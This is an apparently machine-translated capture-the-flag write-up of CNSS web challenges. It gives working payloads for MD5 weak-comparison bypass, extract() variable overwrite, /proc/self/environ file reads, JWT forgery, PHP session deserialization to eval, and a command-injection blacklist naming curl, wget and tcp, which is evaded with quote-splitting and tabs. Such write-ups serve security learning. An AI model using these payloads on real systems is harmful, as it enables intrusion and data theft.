Web
Signin
At the beginning, Please Change Your Method!, The source code can be obtained by modifying the packet capture method to the POST method
<?php
error_reporting(0);
require_once("flag.php");
if($_SERVER['REQUEST_METHOD'] !=='POST'){
die("Please Change Your Method!");
exit();
}else{
if(!isset($_POST["CNSS"])){
show_source(__FILE__);
}
else if($_POST["CNSS"] === "join"){
if((isset($_GET["web"])) && (($_GET["web"]) === "like")){
setcookie("flag","0");
if($_COOKIE['flag'] === '1'){
echo $flag;
}else{show_source(__FILE__);}
}else{
show_source(__FILE__);
}
}
}
The logic is very clear. POST a CNSS=join, GET a web equal to like, change the cookie value to flag=1, and use bp to GET the flag
D3buger
After entering, it is a Tetris game. F12 can't be used, nor can you view the source code. Finally, ctrl+S saves it directly to get the source code
//Mask right-click menu
document.oncontextmenu = function(event) {
if (window.event) {
event = window.event;
}
try {
var the = event.srcElement;
if (!((the.tagName == "INPUT" && the.type.toLowerCase() == "text") || the.tagName == "TEXTAREA")) {
return false;
}
return true;
} catch (e) {
return false;
}
}
//Shielding paste
document.onpaste = function(event) {
if (window.event) {
event = window.event;
}
try {
var the = event.srcElement;
if (!((the.tagName == "INPUT" && the.type.toLowerCase() == "text") || the.tagName == "TEXTAREA")) {
return false;
}
return true;
} catch (e) {
return false;
}
}
//Mask replication
//Shielding shear
document.oncut = function(event) {
if (window.event) {
event = window.event;
}
try {
var the = event.srcElement;
if (!((the.tagName == "INPUT" && the.type.toLowerCase() == "text") || the.tagName == "TEXTAREA")) {
return false;
}
return true;
} catch (e) {
return false;
}
}
//Forbidden f12
function fuckyou() {
window.opener=null;
window.open('','_self');
window.close(); //Close the current window (anti pumping)
window.location = "about:blank"; //Jumps the current window to a blank page
}
function ck() {
console.profile();
console.profileEnd();
//Let's judge whether there is anything in the profiles. If so, someone must have pressed F12. That's right!!
if (console.clear) {
console.clear()
};
if (typeof console.profiles == "object") {
return console.profiles.length > 0;
}
}
function hehe() {
if ((window.console && (console.firebug || console.table && /firebug/i.test(console.table()))) || (typeof opera == 'object' && typeof opera.postError == 'function' && console.profile.length > 0)) {
fuckyou();
}
if (typeof console.profiles == "object" && console.profiles.length > 0) {
fuckyou();
}
}
hehe();
window.onresize = function() {
if (window.outerWidth - window.innerWidth > 20 ||
window.outerHeight - window.innerHeight > 100)
//Judge the page height and window height in the current window, hey hey
fuckyou();
}
document.onkeydown = function(event) {
if ((event.keyCode == 112) || //Shielding F1
(event.keyCode == 113) || //Shield F2
(event.keyCode == 114) || //Shield F3
(event.keyCode == 115) || //Shield F4
// (event.keyCode == 116) | / / mask F5
(event.keyCode == 117) || //Shield F6
(event.keyCode == 118) || //Shield F7
(event.keyCode == 119) || //Shield F8
(event.keyCode == 120) || //Shield F9
(event.keyCode == 121) || //Shielding F10
(event.keyCode == 122) || //Shield F11
(event.keyCode == 123) || //Shield F12
((event.ctrlKey)&&(event.keyCode==85))) //Ctrl + U
//In fact, there are Ctrl + Shift + I and Ctrl +Shift + C
{
return false;
}
}
window.onhelp = function() {
return false;
}
// As you can see,
// Casio3, a vegetable dog, can't write web pages at all,
// Tetris was copied by zhihu,
// The js code was stolen while browsing the blog,
// Only this flag is what you think,
// It shouldn't be difficult for you to set up a baby
// Forget it, I'd better give it directly (remember to take the colored egg of this topic) 😘
// CNSS{xxxxx}
More interesting math problems
As shown in the figure

To calculate and submit in a second, use a script
import requests
import re
sess=requests.Session()
url='http://81.68.109.40:30005/'
response=sess.get(url).text
#print(response.text)
sa=re.findall('\d+',str(response)) #Match number
res1=int(sa[2])*int(sa[3]) #Read two numbers and calculate the value
payload={'res':res1}
r=sess.post(url,data=payload)
print(r.text)
Get flag
Ezp#p
Source code
<?php
error_reporting(0);
require_once("flag.php");
show_source(__FILE__);
$pass = '0e0';
$md55 = $_COOKIE['token'];
$md55 = md5($md55);
if(md5($md55) == $pass){
if(isset($_GET['query'])){
$before = $_GET['query'];
$med = 'filter';
$after = preg_replace(
"/$med/", '', $before
);
if($after === $med){
echo $flag1;
}
}
$verify = $_GET['verify'];
}
extract($_POST);
if(md5($verify) === $pass){
echo $$verify;
}
?>
The token value in the cookie is weakly compared with 0e0 after md5 twice, that is, it starts with 0e and is followed by numbers. Write a script
from hashlib import md5
import string
for i in range(1000,10000000000):
str_md5=md5(str(i).encode("utf8")).hexdigest()
str_md5 = md5(str_md5.encode("utf8")).hexdigest()
if '0e' == str_md5[0:2] and str_md5[2:].isdigit():
print(i)
print(str_md5)
obtain
179122048 0e983430692806892134340492059275 421525751 0e834768210109958574832452736235 1211652537 0e090027328700692465761565258383 1592125112 0e308151927959534270733241377880 1640388859 0e783051125264704857428870686088 1730304647 0e332997885602891913357233900181
Pass in token=179122048,preg_replace. Here, double write is directly bypassed, and query = filterer
Get flag1:CNSS{B4by_9. If you look down, you should get Flag2. The variable coverage caused by extract. The post data verify = Flag2 & pass = 9a48ddad2656385fce58af47a0ef56cf, which can be seen locally

In fact, it is the second time to pass the encrypted value of verification = Flag2 through post, and then pass=flag2. The following is echo $$verify, that is, echo $flag2 to get the final flag

To_be_Admin
/Get a file in read to read the file. Read the flag to prompt Hacker. See the content of environment variables and refer to the link /proc detailed explanation ,? file=/proc/self/environ read content
PATH=/usr/local/bin:/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/binHOSTNAME=579c7971d28bKEY=nWMfdan2349r*fn9dMzLANG=C.UTF-8GPG_KEY=E3FF2839C048B25C084DEBE9B26995E310250568PYTHON_VERSION=3.9.7PYTHON_PIP_VERSION=21.2.4PYTHON_SETUPTOOLS_VERSION=57.5.0PYTHON_GET_PIP_URL=https://github.com/pypa/get-pip/raw/c20b0cfd643cd4a19246ccf204e2997af70f6b21/public/get-pip.pyPYTHON_GET_PIP_SHA256=fa6f3fb93cce234cd4e8dd2beb54a51ab9c247653b52855a48dd44e6b21ff28bHOME=/root
Get the key nWMfdan2349r*fn9dMzLANG
I found jwt in the process of capturing the package, so I got it jwt In the analysis (in fact, this is the first to see), get

If we log in as admin, there should be a flag. Change the username to admin, and the key content is the obtained content. After modification, the corresponding jwt is obtained on the left, and put it in the cookie to become admin login and get the flag
To_be_Admin_Again
index.php
<?php
error_reporting(0);
ini_set('session.serialize_handler','php');
session_start();
highlight_file(__FILE__);
class CNSS{
private $username = 'guest';
private $code = 'phpinfo();';
public function __construct(){
$this->username = $username;
$this->code = $cmd;
}
function __wakeup(){
$this->username = 'guest';
}
function __destruct(){
if($this->username === 'admin'){
eval($this->code);
}
}
}
// You must be interested in save.php
save.php
<?php
error_reporting(0);
ini_set('session.serialize_handler','php_serialize');
session_start();
highlight_file(__FILE__);
if (isset($_GET['cnss'])) {
$_SESSION['cnss'] = $_GET['cnss'];
}
Specific and master firebasky's article Blog It's basically the same. Deserialization bypasses wakeup, then adds a "|" in front of it, and then visit the home page, LS - > cat / flag
China flag
It's a brain hole. It has to be southern Shinto.


After entering the page for a few seconds, it will jump automatically, but the picture can be clicked. After clicking, go to china.php. I found that the words next to the referer header will change when I modify it


Native, hint local (vomit), add an XFF

He also said that we Chinese don't like foreigners, modify the language column... Delete everything that doesn't belong to China and get the flag. It's really full of patriotic attributes
BlackPage

Enter is such a page, see the source code
<\?phps
$file = $_GET["file"];
$blacklist = "(**blacklist**)";
if (preg_match("/".$blacklist."/is",$file) == 1){
exit("Nooo,You can't read it.");
}else{
include $file;
}
//Can you read mybackdoor.php?
OK! Read the file casually. Of course, you can't read it. Use the pseudo protocol php://filter/read=convert.base64-encode/resource=mybackdoor.php to get the source code of mybackdoor
<?php
error_reporting(0);
function blacklist($cmd){
$filter = "(\\<|\\>|Fl4g|php|curl| |0x|\\\\|python|gcc|less|root|etc|pass|http|ftp|cd|tcp|udp|cat|×|flag|ph|hp|wget|type|ty|\\$\\{IFS\\}|index|\\*)";
if (preg_match("/".$filter."/is",$cmd)==1){
exit('Go out! This black page does not belong to you!');
}
else{
system($cmd);
}
}
blacklist($_GET['cmd']);
?>
A bunch of things in Wuhu have lost their ban. The space is not good, and nothing is good. ls found three files: index.php, mybackdoor.php and Src. From the source code, we know that it is a linux command executed. We should cat something to get the flag. You can bypass it here
Space bypass:
stay bash You can use it next time $IFS,${IFS},$IFS$9,%09(stay URL (more used on)<,>,<>,{,},%20(space),%09(tab)
The% 09 I use here is basically used by ban. Under linux, you can use single quotation marks or double quotation marks to bypass it. For example, cat is written as c'a't, and others are also mentioned in my previous brushing record. First read index.php to test the water. payload=121.41.7.149:65002/mybackdoor.php?cmd=c%27a%27t%09ind%27e%27x.p%27h%27p. See the source code
<?php
error_reporting(0);
$file = $_GET["file"];
$blacklist = "(\\\\\|proc|index|black|Fl4g_is_here|\\..\\/)";
if ( preg_match("/".$blacklist."/is",$file) == 1){
exit("Nooo,You can't read it.");
}else{
include $file;
}
?>
<!-- \<\?phps
$file = $_GET["file"];
$blacklist = "(**blacklist**)";
if (preg_match("/".$blacklist."/is",$file) == 1){
exit("Nooo,You can't read it.");
}else{
include $file;
}
//Can you read mybackdoor.php?
It is known from the blacklist above that the flag is in Fl4g_is_here. Read it in the same way. payload:121.41.7.149:65002/mybackdoor.php?cmd=c%27a%27t%09/F%27l%274g_is_here
To_be_admin_again_and_agian
